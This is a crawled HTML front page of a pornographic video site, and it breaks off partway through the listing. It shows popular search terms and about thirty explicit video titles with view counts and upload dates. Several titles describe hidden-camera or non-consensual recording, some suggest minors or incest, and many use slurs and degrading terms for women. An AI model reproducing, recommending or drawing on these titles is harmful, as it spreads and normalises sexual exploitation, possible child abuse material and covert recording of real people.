

--- FILE ---
content_type: text/html
request_url: https://pakistanixxxtube.net/en/?error0_category
body_size: 14567
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pakistani XXX Tube - Watch the hottest Pakistani porn videos</title>
        <meta name="description" content="Catch the hottest XXX videos from Pakistan with Pakistani XXX Tube. Get unlimited access to porn videos & erotic content now!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://pakistanixxxtube.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/fWextXiWoKuZJhqt.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Pakistani<span>XXX</span>Tube</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>Popular Porn:</span>
                        </div>
<a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="la la-search"></i> bhabhi boy</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="la la-search"></i> indian bath</a> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="la la-search"></i> Pakistani xxx video download- mp3</a> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="la la-search"></i> desi Hindu wife</a> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="la la-search"></i> Office Girl Mansi sex in boss cabin</a> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="la la-search"></i> Original xxx Indian bhabi vidio new</a> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="la la-search"></i> new tamil aunty sex video. com</a> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a> <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="la la-search"></i> hindi audio sex</a> <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="la la-search"></i> Indian newly married honeymoon sex hardcore</a> <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a> <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i> tamil aunty mms</a> <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="la la-search"></i> Turkish liseli</a> <a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="la la-search"></i> Tamil hidden cam</a> <a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="la la-search"></i> tamil first time sex</a> <a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="la la-search"></i> PAkistan anal xxx.kom</a> <a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="la la-search"></i> bathing</a> <a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="la la-search"></i> Pakistani xxx move you tub</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>Pakistani XXX Tube</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/en/index/latest/1/" target="_self">Newest</a>
                        <a href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895663513856/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7515cac2100" src="/thumbs/856/1892856895663513856_0.jpg" alt="urfali arap olgun kadini sikiyor" width="400" height="225">
                        </div>
                        <p>urfali arap olgun kadini sikiyor</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 30993</span>
                        <span><i class="la la-clock"></i> 6:01</span>
                        <span><i class="la la-cloud-upload"></i> 23.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637752013216/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari" width="400" height="225">
                        </div>
                        <p>Hindi Non Veg Sayari</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 22146</span>
                        <span><i class="la la-clock"></i> 2:20</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896482484307/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7518d7ca053" src="/thumbs/307/1892856896482484307_0.jpg" alt="arab egyptian wife with niqab " width="400" height="225">
                        </div>
                        <p>arab egyptian wife with niqab </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 15823</span>
                        <span><i class="la la-clock"></i> 14:02</span>
                        <span><i class="la la-cloud-upload"></i> 2.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640089640910/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10d4c9afce" src="/thumbs/910/3824942640089640910_0.jpg" alt="084" width="400" height="225">
                        </div>
                        <p>084</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8760</span>
                        <span><i class="la la-clock"></i> 1:44</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640269367592/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" alt="mom fuck boy" width="400" height="225">
                        </div>
                        <p>mom fuck boy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 13975</span>
                        <span><i class="la la-clock"></i> 4:45</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637477553561/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1039186599" src="/thumbs/561/3824942637477553561_0.jpg" alt="Desi Hot Outdoor Fun by -XDesi.MoBi" width="400" height="225">
                        </div>
                        <p>Desi Hot Outdoor Fun by -XDesi.MoBi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 790</span>
                        <span><i class="la la-clock"></i> 3:04</span>
                        <span><i class="la la-cloud-upload"></i> 13.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640362694291/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10e5102693" src="/thumbs/291/3824942640362694291_0.jpg" alt="Pashto Boy And Girl Kising Home Movie - YouTube.WEBM" width="400" height="225">
                        </div>
                        <p>Pashto Boy And Girl Kising Home Movie - YouTube.WEBM</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 9215</span>
                        <span><i class="la la-clock"></i> 1:42</span>
                        <span><i class="la la-cloud-upload"></i> 14.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482547519206825/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251b32d35a9" src="/thumbs/825/1426482547519206825_0.jpg" alt="Boss Fucks Cute Arab Babe With Round Tits And Tight Pussy" width="400" height="225">
                        </div>
                        <p>Boss Fucks Cute Arab Babe With Round Tits And Tight Pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5599</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 27.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638959359162/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10916af4ba" src="/thumbs/162/3824942638959359162_0.jpg" alt="Girl in bus lenga blawse" width="400" height="225">
                        </div>
                        <p>Girl in bus lenga blawse</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 12879</span>
                        <span><i class="la la-clock"></i> 1:24</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640153767941/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10d89c3005" src="/thumbs/941/3824942640153767941_0.jpg" alt="Chikni Chut waali Kashmiri Bhabhi" width="400" height="225">
                        </div>
                        <p>Chikni Chut waali Kashmiri Bhabhi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5179</span>
                        <span><i class="la la-clock"></i> 7:03</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894191427887/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75104ede12f" src="/thumbs/887/1892856894191427887_0.jpg" alt="Hot aunty caught on hidden cam" width="400" height="225">
                        </div>
                        <p>Hot aunty caught on hidden cam</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7911</span>
                        <span><i class="la la-clock"></i> 1:55</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637726323426/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1047ec52e2" src="/thumbs/426/3824942637726323426_0.jpg" alt="Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM" width="400" height="225">
                        </div>
                        <p>Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 9941</span>
                        <span><i class="la la-clock"></i> 5:58</span>
                        <span><i class="la la-cloud-upload"></i> 29.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735024882217/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9edad6229" src="/thumbs/217/2705852735024882217_0.jpg" alt="Pakistani Heera Mandi group sex" width="400" height="225">
                        </div>
                        <p>Pakistani Heera Mandi group sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 870</span>
                        <span><i class="la la-clock"></i> 10:56</span>
                        <span><i class="la la-cloud-upload"></i> 3.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15399590288298437773/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d5b655c6d4956c8d" src="/thumbs/773/15399590288298437773_0.jpg" alt="First Time In ATL" width="400" height="225">
                        </div>
                        <p>First Time In ATL</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 98</span>
                        <span><i class="la la-clock"></i> 9:56</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640723255730/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10fa8de1b2" src="/thumbs/730/3824942640723255730_0.jpg" alt="tamil school boy with gf" width="400" height="225">
                        </div>
                        <p>tamil school boy with gf</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5592</span>
                        <span><i class="la la-clock"></i> 8:56</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/14742703588640105680/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="cc989acdbdc524d0" src="/thumbs/680/14742703588640105680_0.jpg" alt="Medical student Salam from Delhi on webcam feeling shy when he boyfriend ask her to get naked and play with her boobs!." width="400" height="225">
                        </div>
                        <p>Medical student Salam from Delhi on webcam feeling shy when he boyfriend ask her to get naked and play with her boobs!.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 79</span>
                        <span><i class="la la-clock"></i> 4:02</span>
                        <span><i class="la la-cloud-upload"></i> 24.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/14386534337023852414/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="c7a73cc1a3443f7e" src="/thumbs/414/14386534337023852414_0.jpg" alt="Fuck The Tamil Randi Sabita Bhabhi" width="400" height="225">
                        </div>
                        <p>Fuck The Tamil Randi Sabita Bhabhi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 82</span>
                        <span><i class="la la-clock"></i> 10:09</span>
                        <span><i class="la la-cloud-upload"></i> 21.04.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637832079416/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed104e3a0838" src="/thumbs/416/3824942637832079416_0.jpg" alt="Sexy bhabhi indian gori gandcuche chudayi fuck must watch suscribe likeshare" width="400" height="225">
                        </div>
                        <p>Sexy bhabhi indian gori gandcuche chudayi fuck must watch suscribe likeshare</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2423</span>
                        <span><i class="la la-clock"></i> 2:53</span>
                        <span><i class="la la-cloud-upload"></i> 6.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13722723971768686419/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="be70e8bf08029753" src="/thumbs/419/13722723971768686419_0.jpg" alt="Tamil Housewife Masturbates with Squirt" width="400" height="225">
                        </div>
                        <p>Tamil Housewife Masturbates with Squirt</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 56</span>
                        <span><i class="la la-clock"></i> 5:09</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958834812546035/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e360b6bf3" src="/thumbs/35/13554958834812546035_0.jpg" alt="Pretty teen Arielle learns fuck lesson with mom India" width="400" height="225">
                        </div>
                        <p>Pretty teen Arielle learns fuck lesson with mom India</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 64</span>
                        <span><i class="la la-clock"></i> 8:01</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894288678834/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="400" height="225">
                        </div>
                        <p>Young Saali fucked by his Jija</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4486</span>
                        <span><i class="la la-clock"></i> 9:50</span>
                        <span><i class="la la-cloud-upload"></i> 9.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640692624677/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10f8ba7d25" src="/thumbs/677/3824942640692624677_0.jpg" alt="Boob Grab and Fuck in Fruit Shop" width="400" height="225">
                        </div>
                        <p>Boob Grab and Fuck in Fruit Shop</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4091</span>
                        <span><i class="la la-clock"></i> 4:59</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731530739714/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb91d690002" src="/thumbs/714/2705852731530739714_0.jpg" alt="Tight Pussy of Paki Indian Teen Girl" width="400" height="225">
                        </div>
                        <p>Tight Pussy of Paki Indian Teen Girl</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 519</span>
                        <span><i class="la la-clock"></i> 0:42</span>
                        <span><i class="la la-cloud-upload"></i> 11.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13396079633495508414/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="b9e86f73815845be" src="/thumbs/414/13396079633495508414_0.jpg" alt="Pakistani Beautifull Milf Fucked In Kitchen By Cuckold Husband With Clear Hindi Audio" width="400" height="225">
                        </div>
                        <p>Pakistani Beautifull Milf Fucked In Kitchen By Cuckold Husband With Clear Hindi Audio</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 48</span>
                        <span><i class="la la-clock"></i> 5:17</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638723400835/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10835a8483" src="/thumbs/835/3824942638723400835_0.jpg" alt="Married Indian Couple Real Life Sex Video" width="400" height="225">
                        </div>
                        <p>Married Indian Couple Real Life Sex Video</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5131</span>
                        <span><i class="la la-clock"></i> 5:36</span>
                        <span><i class="la la-cloud-upload"></i> 2.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640261249278/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg" alt="xtremezone Hot village girl first time pussy boobs sucking forplay" width="400" height="225">
                        </div>
                        <p>xtremezone Hot village girl first time pussy boobs sucking forplay</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5072</span>
                        <span><i class="la la-clock"></i> 5:10</span>
                        <span><i class="la la-cloud-upload"></i> 18.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/11645761874056861211/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="a19e0eb8f9f2561b" src="/thumbs/211/11645761874056861211_0.jpg" alt="Indian savita new married life enjoy in bedroom after marrige with hot voice story" width="400" height="225">
                        </div>
                        <p>Indian savita new married life enjoy in bedroom after marrige with hot voice story</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1209</span>
                        <span><i class="la la-clock"></i> 10:55</span>
                        <span><i class="la la-cloud-upload"></i> 7.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856894692343377/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75122c93e51" src="/thumbs/377/1892856894692343377_0.jpg" alt="Indian mature couple fucking. Nice shy aunty" width="400" height="225">
                        </div>
                        <p>Indian mature couple fucking. Nice shy aunty</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2930</span>
                        <span><i class="la la-clock"></i> 14:08</span>
                        <span><i class="la la-cloud-upload"></i> 30.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638131208662/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
